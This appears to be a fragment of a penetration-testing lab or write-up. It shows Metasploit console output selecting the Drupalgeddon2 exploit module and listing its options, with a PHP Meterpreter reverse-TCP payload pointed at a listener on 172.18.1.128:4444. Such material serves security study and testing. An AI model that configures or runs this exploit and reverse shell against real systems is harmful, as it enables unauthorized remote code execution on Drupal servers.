 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.18.1.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port